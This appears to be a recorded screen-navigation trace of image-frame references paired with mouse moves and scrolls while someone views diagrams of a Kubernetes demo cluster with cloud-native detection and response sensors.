
mouse_move(145, 167)

mouse_move(220, 383)

mouse_move(227, 378)

mouse_move(418, 514)

mouse_move(476, 514)

Scroll down to the 'k8s-demo cluster with Cloud Native Detect and Response' diagram
scroll("down", 3)

scroll("down", 3)

mouse_move(411, 492)

mouse_move(64, 301)

mouse_move(680, 472)

Scroll further down to the diagram with Example Workload boxes and linux sensor arrows
scroll("down", 3)

mouse_move(278, 528)

mouse_move(346, 349)

mouse_move(301, 251)

mouse_move(199, 301)
